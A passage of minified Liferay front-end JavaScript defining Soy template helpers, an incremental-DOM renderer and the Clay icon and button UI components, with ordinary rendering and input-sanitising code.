soy.$$truncate=function(str,maxLen,doAddEllipsis){str=String(str);if(str.length<=maxLen)return str;if(doAddEllipsis)if(maxLen>3)maxLen-=3;else doAddEllipsis=false;if(soy.$$isHighSurrogate_(str.charAt(maxLen-1))&&soy.$$isLowSurrogate_(str.charAt(maxLen)))maxLen-=1;str=str.substring(0,maxLen);if(doAddEllipsis)str+="...";return str};soy.$$isHighSurrogate_=function(ch){return 55296<=ch&&ch<=56319};soy.$$isLowSurrogate_=function(ch){return 56320<=ch&&ch<=57343};soy.asserts.assertType=function(condition,
paramName,param,jsDocTypeStr){if(goog.asserts.ENABLE_ASSERTS&&!condition){var msg="expected param "+paramName+" of type "+jsDocTypeStr+(goog.DEBUG?", but got "+goog.debug.runtimeType(param):"")+".";goog.asserts.fail(msg)}return param};soy.esc.$$escapeHtmlHelper=function(v){return goog.string.htmlEscape(String(v))};soy.$$filterImageDataUri=function(value){return soydata.VERY_UNSAFE.ordainSanitizedUri(soy.esc.$$filterImageDataUriHelper(value))};soy.esc.$$FILTER_FOR_FILTER_IMAGE_DATA_URI_=/^data:image\/(?:bmp|gif|jpe?g|png|tiff|webp);base64,[a-z0-9+\/]+=*$/i;
soy.esc.$$filterImageDataUriHelper=function(value){var str=String(value);if(!soy.esc.$$FILTER_FOR_FILTER_IMAGE_DATA_URI_.test(str)){goog.asserts.fail("Bad value `%s` for |filterImageDataUri",[str]);return"[data-uri]"}return str};var incrementaldom=IncrementalDOM;var soyIDOM={};soyIDOM.renderDynamicContent=function(expr){if(goog.isFunction(expr))expr();else if(expr!=null)incrementaldom.text(expr)};soyIDOM.print=function(expr){if(expr instanceof soydata.SanitizedHtml){var el=incrementaldom.elementOpen("html-blob");
var content=expr.toString();if(el.__innerHTML!==content){soy.renderHtml(el,expr);el.__innerHTML=content}incrementaldom.skip();incrementaldom.elementClose("html-blob")}else soyIDOM.renderDynamicContent(expr)};goog.loadModule(function(){goog.module("soy.idom");return soyIDOM});goog.loadModule(function(){goog.module("soy");return soy});goog.loadModule(function(){goog.module("soydata");return soydata});goog.loadModule(function(){goog.module("soy.asserts");return soy})})();goog.loadModule(function(){goog.module("incrementaldom");
return IncrementalDOM})}}).call(typeof exports!=="undefined"&&typeof global!=="undefined"?global:window)});
Liferay.Loader.define("frontend-js-metal-web$metal-soy@2.16.5/lib/SoyAop",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var SoyAop={interceptFns_:[],getOriginalFn:function getOriginalFn(fn){return fn.originalFn?fn.originalFn:fn},handleTemplateCall_:function handleTemplateCall_(originalFn,data,ignored,ijData){var interceptFn=SoyAop.interceptFns_[SoyAop.interceptFns_.length-1];if(interceptFn)return interceptFn.call(null,
originalFn,data,ignored,ijData);else return originalFn.call(null,data,ignored,ijData)},registerForInterception:function registerForInterception(templates,name){var originalFn=templates[name];if(!originalFn.originalFn){templates[name]=SoyAop.handleTemplateCall_.bind(null,originalFn);templates[name].originalFn=originalFn}},startInterception:function startInterception(fn){SoyAop.interceptFns_.push(fn)},stopAllInterceptions:function stopAllInterceptions(){SoyAop.interceptFns_=[]},stopInterception:function stopInterception(){SoyAop.interceptFns_.pop()}};
exports.default=SoyAop});
Liferay.Loader.define("frontend-js-metal-web$metal-soy@2.16.5/lib/Soy",["module","exports","require","frontend-js-metal-web$metal-soy-bundle","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal","frontend-js-metal-web$metal-state","frontend-js-metal-web$metal-incremental-dom","./SoyAop"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.validators=exports.SoyAop=exports.Soy=exports.Config=undefined;var _createClass=
function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,
property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};require("frontend-js-metal-web$metal-soy-bundle");var _metalComponent=require("frontend-js-metal-web$metal-component");
var _metal=require("frontend-js-metal-web$metal");var _metalState=require("frontend-js-metal-web$metal-state");var _metalIncrementalDom=require("frontend-js-metal-web$metal-incremental-dom");var _metalIncrementalDom2=_interopRequireDefault(_metalIncrementalDom);var _SoyAop=require("./SoyAop");var _SoyAop2=_interopRequireDefault(_SoyAop);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");
}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,
enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ijData={};var Soy=function(_IncrementalDomRender){_inherits(Soy,_IncrementalDomRender);function Soy(){_classCallCheck(this,Soy);return _possibleConstructorReturn(this,(Soy.__proto__||Object.getPrototypeOf(Soy)).apply(this,arguments))}_createClass(Soy,[{key:"getExtraDataConfig",value:function getExtraDataConfig(component){var elementTemplate=
component.constructor.TEMPLATE;if(!(0,_metal.isFunction)(elementTemplate))return;elementTemplate=_SoyAop2.default.getOriginalFn(elementTemplate);this.soyParamTypes_=elementTemplate.types||{};var keys=elementTemplate.params||[];var configs={};for(var i=0;i<keys.length;i++)if(!component[keys[i]])configs[keys[i]]={};return configs}},{key:"buildTemplateData_",value:function buildTemplateData_(component,params){var _this2=this;var data=_metal.object.mixin({},this.getConfig(component));component.getStateKeys().forEach(function(key){var value=
component[key];if(_this2.isHtmlParam_(component,key))value=soyRenderer_.toIncDom(value);data[key]=value});for(var i=0;i<params.length;i++)if(!data[params[i]]&&(0,_metal.isFunction)(component[params[i]]))data[params[i]]=component[params[i]].bind(component);if((0,_metal.isFunction)(component.prepareStateForRender))return component.prepareStateForRender(data)||data;else return data}},{key:"getTemplate",value:function getTemplate(namespace,templateName){return function(data,ignored,ijData){if(!goog.loadedModules_[namespace])throw new Error('No template with namespace "'+
namespace+'" has been loaded yet.');return goog.loadedModules_[namespace][templateName](data,ignored,ijData)}}},{key:"handleInterceptedCall_",value:function handleInterceptedCall_(originalFn){var data=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};var args=[originalFn.componentCtor,null,[]];for(var key in data)if(Object.prototype.hasOwnProperty.call(data,key))args.push(key,data[key]);IncrementalDOM.elementVoid.apply(null,args)}},{key:"isHtmlParam_",value:function isHtmlParam_(component,
name){var state=component.getDataManager().getStateInstance(component);if(state.getStateKeyConfig(name).isHtml)return true;var elementTemplate=_SoyAop2.default.getOriginalFn(component.constructor.TEMPLATE);var type=(elementTemplate.types||{})[name]||"";return type.split("|").indexOf("html")!==-1}},{key:"register",value:function register(componentCtor,templates){var mainTemplate=arguments.length>2&&arguments[2]!==undefined?arguments[2]:"render";componentCtor.RENDERER=soyRenderer_;componentCtor.TEMPLATE=
_SoyAop2.default.getOriginalFn(templates[mainTemplate]);componentCtor.TEMPLATE.componentCtor=componentCtor;_SoyAop2.default.registerForInterception(templates,mainTemplate);_metalComponent.ComponentRegistry.register(componentCtor)}},{key:"renderIncDom",value:function renderIncDom(component){var elementTemplate=component.constructor.TEMPLATE;if((0,_metal.isFunction)(elementTemplate)&&!component.render){elementTemplate=_SoyAop2.default.getOriginalFn(elementTemplate);_SoyAop2.default.startInterception(this.handleInterceptedCall_);
var data=this.buildTemplateData_(component,elementTemplate.params||[]);elementTemplate(data,null,ijData);_SoyAop2.default.stopInterception()}else _get(Soy.prototype.__proto__||Object.getPrototypeOf(Soy.prototype),"renderIncDom",this).call(this,component)}},{key:"setInjectedData",value:function setInjectedData(data){ijData=data||{}}},{key:"shouldUpdate",value:function shouldUpdate(component,changes){var should=_get(Soy.prototype.__proto__||Object.getPrototypeOf(Soy.prototype),"shouldUpdate",this).call(this,
component,changes);if(!should||component.shouldUpdate)return should;var fn=component.constructor.TEMPLATE;var params=fn?_SoyAop2.default.getOriginalFn(fn).params:[];for(var i=0;i<params.length;i++)if(changes.props[params[i]])return true;return false}},{key:"toHtmlString",value:function toHtmlString(incDomFn){var element=document.createElement("div");IncrementalDOM.patch(element,incDomFn);return element.innerHTML}},{key:"toIncDom",value:function toIncDom(value){if((0,_metal.isObject)(value)&&(0,_metal.isString)(value.content)&&
value.contentKind==="HTML")value=value.content;if((0,_metal.isString)(value))value=_metalIncrementalDom.HTML2IncDom.buildFn(value);return value}}]);return Soy}(_metalIncrementalDom2.default.constructor);var soyRenderer_=new Soy;soyRenderer_.RENDERER_NAME="soy";exports.default=soyRenderer_;exports.Config=_metalState.Config;exports.Soy=soyRenderer_;exports.SoyAop=_SoyAop2.default;exports.validators=_metalState.validators});
Liferay.Loader.define("frontend-taglib-clay$clay-icon@2.5.1/lib/ClayIcon.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayIcon=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayIcon.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,
"!goog.soy.data.SanitizedContent|string");var symbol=soy.asserts.assertType(goog.isString(opt_data.symbol)||opt_data.symbol instanceof goog.soy.data.SanitizedContent,"symbol",opt_data.symbol,"!goog.soy.data.SanitizedContent|string");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");
var focusable=soy.asserts.assertType(opt_data.focusable==null||goog.isBoolean(opt_data.focusable)||opt_data.focusable===1||opt_data.focusable===0,"focusable",opt_data.focusable,"boolean|null|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var attributes__soy30=function attributes__soy30(){incrementalDom.attr("class","lexicon-icon lexicon-icon-"+
symbol+(elementClasses?" "+elementClasses:""));if(focusable)incrementalDom.attr("focusable","true");else incrementalDom.attr("focusable","false");if(id)incrementalDom.attr("id",id);incrementalDom.attr("role","presentation")};incrementalDom.elementOpenStart("svg");attributes__soy30();incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("use");incrementalDom.attr("xlink:href",spritemap+"#"+symbol);incrementalDom.elementOpenEnd();incrementalDom.elementClose("use");incrementalDom.elementClose("svg")};
exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayIcon.render";exports.render.params=["spritemap","symbol","elementClasses","focusable","id"];exports.render.types={"spritemap":"string","symbol":"string","elementClasses":"string","focusable":"bool","id":"string"};exports.templates=templates=exports;return exports});var ClayIcon=function(_Component){_inherits(ClayIcon,_Component);function ClayIcon(){_classCallCheck(this,ClayIcon);return _possibleConstructorReturn(this,
(ClayIcon.__proto__||Object.getPrototypeOf(ClayIcon)).apply(this,arguments))}return ClayIcon}(_metalComponent2.default);_metalSoy2.default.register(ClayIcon,templates);exports.ClayIcon=ClayIcon;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-icon@2.5.1/lib/ClayIcon",["module","exports","require","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayIcon.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayIcon=undefined;var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);
var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayIconSoy=require("./ClayIcon.soy");var _ClayIconSoy2=_interopRequireDefault(_ClayIconSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,
Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);
subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayIcon=function(_ClayComponent){_inherits(ClayIcon,_ClayComponent);function ClayIcon(){_classCallCheck(this,ClayIcon);return _possibleConstructorReturn(this,(ClayIcon.__proto__||Object.getPrototypeOf(ClayIcon)).apply(this,arguments))}return ClayIcon}(_clayComponent2.default);
ClayIcon.STATE={data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),elementClasses:_metalState.Config.string(),focusable:_metalState.Config.bool().value(false),id:_metalState.Config.string(),spritemap:_metalState.Config.string().required(),symbol:_metalState.Config.string().required(),title:_metalState.Config.validator(function(value){if(value)console.warn("\ud83d\udea8 The `title` API will be deprecated and removed in the next release. See more information https://goo.gl/EycJtK")})};
(0,_metalWebComponent2.default)("clay-icon",ClayIcon);_metalSoy2.default.register(ClayIcon,_ClayIconSoy2.default);exports.ClayIcon=ClayIcon;exports.default=ClayIcon});
Liferay.Loader.define("frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayButton=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayButton.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var ariaLabel=soy.asserts.assertType(opt_data.ariaLabel==
null||goog.isString(opt_data.ariaLabel)||opt_data.ariaLabel instanceof goog.soy.data.SanitizedContent,"ariaLabel",opt_data.ariaLabel,"!goog.soy.data.SanitizedContent|null|string|undefined");var block=soy.asserts.assertType(opt_data.block==null||goog.isBoolean(opt_data.block)||opt_data.block===1||opt_data.block===0,"block",opt_data.block,"boolean|null|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===
0,"disabled",opt_data.disabled,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var icon=soy.asserts.assertType(opt_data.icon==null||goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");
var iconAlignment=soy.asserts.assertType(opt_data.iconAlignment==null||goog.isString(opt_data.iconAlignment)||opt_data.iconAlignment instanceof goog.soy.data.SanitizedContent,"iconAlignment",opt_data.iconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var label=soy.asserts.assertType(opt_data.label==
null||goog.isFunction(opt_data.label)||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|null|string|undefined");var monospaced=soy.asserts.assertType(opt_data.monospaced==null||goog.isBoolean(opt_data.monospaced)||opt_data.monospaced===1||opt_data.monospaced===0,"monospaced",opt_data.monospaced,"boolean|null|undefined");var name=soy.asserts.assertType(opt_data.name==null||goog.isString(opt_data.name)||
opt_data.name instanceof goog.soy.data.SanitizedContent,"name",opt_data.name,"!goog.soy.data.SanitizedContent|null|string|undefined");var size=soy.asserts.assertType(opt_data.size==null||goog.isString(opt_data.size)||opt_data.size instanceof goog.soy.data.SanitizedContent,"size",opt_data.size,"!goog.soy.data.SanitizedContent|null|string|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,
"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isBoolean(opt_data.style)||opt_data.style===1||opt_data.style===0||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|boolean|null|string|undefined");var tabIndex=soy.asserts.assertType(opt_data.tabIndex==null||goog.isString(opt_data.tabIndex)||opt_data.tabIndex instanceof
goog.soy.data.SanitizedContent,"tabIndex",opt_data.tabIndex,"!goog.soy.data.SanitizedContent|null|string|undefined");var title=soy.asserts.assertType(opt_data.title==null||goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|null|string|undefined");var type=soy.asserts.assertType(opt_data.type==null||goog.isString(opt_data.type)||opt_data.type instanceof goog.soy.data.SanitizedContent,"type",opt_data.type,"!goog.soy.data.SanitizedContent|null|string|undefined");
var value=soy.asserts.assertType(opt_data.value==null||goog.isString(opt_data.value)||opt_data.value instanceof goog.soy.data.SanitizedContent,"value",opt_data.value,"!goog.soy.data.SanitizedContent|null|string|undefined");var attributes__soy96=function attributes__soy96(){var $tmp;if(style!=null&&style!=true&&style!=false)$tmp=" btn-"+style;else if(!(style!=null)||style==true)$tmp=" btn-primary";else $tmp="";incrementalDom.attr("class","btn"+(block?" btn-block":"")+(elementClasses?" "+elementClasses:
"")+(monospaced?" btn-monospaced":"")+(size?" btn-"+size:"")+$tmp);if(ariaLabel)incrementalDom.attr("aria-label",ariaLabel);else if(icon&&!label)incrementalDom.attr("aria-label",icon);if(disabled)incrementalDom.attr("disabled","disabled");if(id)incrementalDom.attr("id",id);if(name)incrementalDom.attr("name",name);if(tabIndex)incrementalDom.attr("tabIndex",tabIndex);if(title)incrementalDom.attr("title",title);if(value)incrementalDom.attr("value",value);incrementalDom.attr("type",type)};incrementalDom.elementOpenStart("button");
attributes__soy96();incrementalDom.elementOpenEnd();$content({icon:icon,iconAlignment:iconAlignment!=null?iconAlignment:"left",label:label,spritemap:spritemap},opt_ijData);incrementalDom.elementClose("button")};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayButton.render";var $content=function $content(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var icon=soy.asserts.assertType(opt_data.icon==null||
goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");var iconAlignment=soy.asserts.assertType(opt_data.iconAlignment==null||goog.isString(opt_data.iconAlignment)||opt_data.iconAlignment instanceof goog.soy.data.SanitizedContent,"iconAlignment",opt_data.iconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var label=soy.asserts.assertType(opt_data.label==null||goog.isFunction(opt_data.label)||
goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|null|string|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");var iconContent__soy123=function iconContent__soy123(){if(icon&&spritemap)$icon({icon:icon,
iconAlignment:iconAlignment,label:label,spritemap:spritemap},opt_ijData)};if(iconContent__soy123!=""&&iconAlignment=="left")iconContent__soy123();soyIdom.print(label!=null?label:"");if(iconContent__soy123!=""&&iconAlignment=="right")iconContent__soy123()};exports.content=$content;$content.Params;if(goog.DEBUG)$content.soyTemplateName="ClayButton.content";var $icon=function $icon(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var icon=soy.asserts.assertType(goog.isString(opt_data.icon)||
opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|string");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var iconAlignment=soy.asserts.assertType(opt_data.iconAlignment==null||goog.isString(opt_data.iconAlignment)||opt_data.iconAlignment instanceof goog.soy.data.SanitizedContent,"iconAlignment",
opt_data.iconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var label=soy.asserts.assertType(opt_data.label==null||goog.isFunction(opt_data.label)||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|null|string|undefined");var iconContent__soy150=function iconContent__soy150(){$templateAlias1({spritemap:spritemap,symbol:icon},opt_ijData)};if(label){var iconWrapperClasses__soy162=
"";iconWrapperClasses__soy162+="inline-item";var $tmp;if(iconAlignment=="left")$tmp=" inline-item-before";else if(iconAlignment=="right")$tmp=" inline-item-after";else $tmp="";iconWrapperClasses__soy162+=$tmp;incrementalDom.elementOpenStart("span");incrementalDom.attr("class",iconWrapperClasses__soy162);incrementalDom.elementOpenEnd();iconContent__soy150();incrementalDom.elementClose("span")}else iconContent__soy150()};exports.icon=$icon;$icon.Params;if(goog.DEBUG)$icon.soyTemplateName="ClayButton.icon";
exports.render.params=["ariaLabel","block","disabled","elementClasses","icon","iconAlignment","id","label","monospaced","name","size","spritemap","style","tabIndex","title","type","value"];exports.render.types={"ariaLabel":"string","block":"bool","disabled":"bool","elementClasses":"string","icon":"string","iconAlignment":"string","id":"string","label":"html|string","monospaced":"bool","name":"string","size":"string","spritemap":"string","style":"bool|string","tabIndex":"string","title":"string","type":"string",
"value":"string"};exports.content.params=["icon","iconAlignment","label","spritemap"];exports.content.types={"icon":"string","iconAlignment":"string","label":"html|string","spritemap":"string"};exports.icon.params=["icon","spritemap","iconAlignment","label"];exports.icon.types={"icon":"string","spritemap":"string","iconAlignment":"string","label":"html|string"};exports.templates=templates=exports;return exports});var ClayButton=function(_Component){_inherits(ClayButton,_Component);function ClayButton(){_classCallCheck(this,
ClayButton);return _possibleConstructorReturn(this,(ClayButton.__proto__||Object.getPrototypeOf(ClayButton)).apply(this,arguments))}return ClayButton}(_metalComponent2.default);_metalSoy2.default.register(ClayButton,templates);exports.ClayButton=ClayButton;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton",["module","exports","require","frontend-taglib-clay$clay-icon","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayButton.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayButton=undefined;require("frontend-taglib-clay$clay-icon");var _clayComponent=
require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayButtonSoy=require("./ClayButton.soy");var _ClayButtonSoy2=_interopRequireDefault(_ClayButtonSoy);
function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!==
"function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayButton=function(_ClayComponent){_inherits(ClayButton,_ClayComponent);function ClayButton(){_classCallCheck(this,
ClayButton);return _possibleConstructorReturn(this,(ClayButton.__proto__||Object.getPrototypeOf(ClayButton)).apply(this,arguments))}return ClayButton}(_clayComponent2.default);ClayButton.STATE={ariaLabel:_metalState.Config.string(),block:_metalState.Config.bool().value(false),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),icon:_metalState.Config.string(),iconAlignment:_metalState.Config.oneOf(["left",
"right"]).value("left"),id:_metalState.Config.string(),label:_metalState.Config.any(),monospaced:_metalState.Config.bool().value(false),name:_metalState.Config.string(),size:_metalState.Config.oneOf(["sm"]),spritemap:_metalState.Config.string(),style:_metalState.Config.oneOfType([_metalState.Config.bool(),_metalState.Config.oneOf(["link","primary","secondary","unstyled"])]).value("primary"),tabIndex:_metalState.Config.string(),title:_metalState.Config.string(),type:_metalState.Config.oneOf(["button",
"reset","submit"]).value("button"),value:_metalState.Config.string()};(0,_metalWebComponent2.default)("clay-button",ClayButton);_metalSoy2.default.register(ClayButton,_ClayButtonSoy2.default);exports.ClayButton=ClayButton;exports.default=ClayButton});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlertBase.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayAlertBase=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
